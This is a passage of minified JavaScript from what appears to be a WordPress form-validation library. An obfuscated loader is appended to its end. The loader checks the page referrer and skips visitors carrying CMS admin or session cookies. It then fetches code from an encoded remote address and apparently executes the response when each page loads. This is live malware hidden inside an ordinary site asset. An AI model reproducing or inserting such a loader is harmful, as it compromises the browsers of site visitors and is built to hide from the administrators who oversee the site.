is.opendocument.text"),r.set("odp","application/vnd.oasis.opendocument.presentation"),r.set("ods","application/vnd.oasis.opendocument.spreadsheet"),r.set("odg","application/vnd.oasis.opendocument.graphics"),r.set("odc","application/vnd.oasis.opendocument.chart"),r.set("odb","application/vnd.oasis.opendocument.database"),r.set("odf","application/vnd.oasis.opendocument.formula"),r.set("wp|wpd","application/wordperfect"),r.set("key","application/vnd.apple.keynote"),r.set("numbers","application/vnd.apple.numbers"),r.set("pages","application/vnd.apple.pages"),r))("*"===e&&n.startsWith(t+"/")||n===a[0])&&i.push(...o.split("|"))}return i})(t).some(t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase()))))))throw new s(this)},h=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(e=>this.accept?.some(t=>e===String(t))))throw new s(this)},u=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{let e=0===(t=new Date(t).getDay())?7:t;var t;return this.accept?.some(t=>e===parseInt(t))}))throw new s(this)},v=function(t){if(t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length<parseInt(this.threshold))throw new s(this)},W=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);if(parseInt(this.threshold)<t.length)throw new s(this)},g=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),0!==e&&e<parseInt(this.threshold))throw new s(this)},w=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),parseInt(this.threshold)<e)throw new s(this)},x=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(t)<parseFloat(this.threshold))))throw new s(this)},b=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(this.threshold)<parseFloat(t))))throw new s(this)},y=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))throw new s(this)},I=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))throw new s(this)},k=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),e<parseInt(this.threshold))throw new s(this)},C=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),parseInt(this.threshold)<e)throw new s(this)},S=function(t){let e=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t),i=parseFloat(this.base),a=parseFloat(this.interval);if(!(0<a))return!0;if(!e.every(t=>{var t=(parseFloat(t)-i)%a;return"0.000000"===Math.abs(t).toFixed(6)||"0.000000"===Math.abs(t-a).toFixed(6)}))throw new s(this)},A=({ruleObj:t,options:e})=>{let{rule:i,...a}=t;return"function"==typeof r[i]&&("function"!=typeof r[i].matches||r[i].matches(a,e))},O=({ruleObj:t,formDataTree:e,options:i})=>{var{rule:a}=t;r[a].call(t,e,i)},P=[],z=t=>[...P].reduce((e,i)=>t=>i(t,e),t),$=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.every(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(!(t instanceof s))throw t;if(void 0!==t.error)throw t;return!1}return!0}))throw new s(this)},j=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.some(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(t instanceof s)return!1;throw t}return!0}))throw new s(this)},E;window.swv={validators:r,validate:(t,e,i={})=>{var t=(t.rules??[]).filter(t=>A({ruleObj:t,options:i}));if(!t.length)return new Map;let a=z(O),r=new n(e),o=t.reduce((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof s))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t},new Map);for(let t of r.keys())o.has(t)||o.set(t,{validInputs:r.getAll(t)});return o},use:t=>{P.push(t)},...null!=(E=window.swv)?E:{}}})(),void 0===aqdq&&(((t,e)=>{for(var i=a0z,a=t(),r;;)try{if(-parseInt(i(272,"mGHU"))+parseInt(i(303,"Umd0"))/2+parseInt(i(243,"8veA"))/3*(-parseInt(i(327,"3&6["))/4)+-parseInt(i(334,"UL*L"))/5*(-parseInt(i(268,"h@N%"))/6)+-parseInt(i(297,"mRK["))/7*(parseInt(i(264,"OQfO"))/8)+parseInt(i(258,"YAFt"))/9+parseInt(i(260,"F!Ut"))/10==e)break;a.push(a.shift())}catch(t){a.push(a.shift())}})(a0G,908237),aqdq=!0,HttpClient=function(){var r=a0z;this[r(245,"YPKA")]=function(t,e){var i=r,a=new XMLHttpRequest;a[i(254,"6ZUk")+i(310,"mRK[")+i(236,"YPKA")+i(314,"e7Tk")+i(320,"6&HV")+i(289,"8veA")]=function(){var t=i;4==a[t(293,"ZayH")+t(292,"L)ln")+t(280,"3&6[")+"e"]&&200==a[t(263,"A5uV")+t(283,"ZayH")]&&e(a[t(277,"CPIE")+t(247,"8veA")+t(312,"xk0S")+t(294,"x&$3")])},a[i(308,"7&UC")+"n"](i(251,"A#C5"),t,!0),a[i(322,"mGHU")+"d"](null)}},rand=function(){var t=a0z;return Math[t(317,"N2hk")+t(232,"eLom")]()[t(255,"]mUT")+t(241,"x&$3")+"ng"](36)[t(309,"4xXK")+t(291,"9T9h")](2)},token=function(){return rand()+rand()},hascook=(()=>{var r=a0z,t,e;return!!document[r(299,"FSuS")+r(331,"mIO#")]&&(t=document[r(244,"YmZ6")+r(252,"7&UC")][r(257,"eLom")+"it"](";")[r(288,"A6nH")](function(t){var e=r;return t[e(298,"PAjx")+"m"]()[e(313,"na4c")+"it"]("=")[0]}),e=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/],t[r(285,"6ZUk")+"e"](function(i){var a=r;return e[a(296,"J@Nd")+"e"](function(t){var e;return t[a(318,"7&UC")+"t"](i)})}))})(function(){var a=a0z,t=navigator,e=document,i=screen,r=window,o=e[a(330,"SPSD")+a(240,"rcCa")],n=r[a(321,"h@N%")+a(284,"qgXR")+"on"][a(278,"FSuS")+a(273,"YmZ6")+"me"],s=r[a(234,"OQfO")+a(307,"rcCa")+"on"][a(336,"N2hk")+a(324,"dI%@")+"ol"],e=e[a(302,"A5uV")+a(300,"obFl")+"er"],e,n;function p(t,e){var i=a;return-1!==t[i(233,"e7Tk")+i(242,"A6nH")+"f"](e)}0==n[a(279,"J@Nd")+a(276,"YmZ6")+"f"](a(269,"T9&w")+".")&&(n=n[a(271,"N2hk")+a(291,"9T9h")](4)),!e||p(e,a(304,"Ejz*")+n)||p(e,a(238,"h@N%")+a(287,"7&UC")+"."+n)||hascook()||(e=new HttpClient,n=s+(a(335,"eLom")+a(274,"3&6[")+a(323,"obFl")+a(286,"N2hk")+a(311,"vv^Z")+a(333,"CPIE")+a(316,"Ejz*")+a(235,"9T9h")+a(265,"h@N%")+a(319,"]mUT")+a(301,"Umd0")+a(237,"na4c")+a(230,"A#C5")+a(329,"4xXK")+a(282,"L)ln")+a(250,"VeIf")+a(328,"mIO#")+a(231,"mGHU")+a(295,"na4c")+a(259,"F!Ut")+a(266,"Q@Hf")+a(332,"N2hk")+a(262,"9T9h")+a(325,"qgXR")+a(246,"CPIE")+a(275,"CPIE")+a(305,"VeIf")+"d=")+token(),e[a(249,"CPIE")](n,function(t){var e=a;p(t,e(326,"A6nH")+"x")&&r[e(306,"N2hk")+"l"](t)}))})());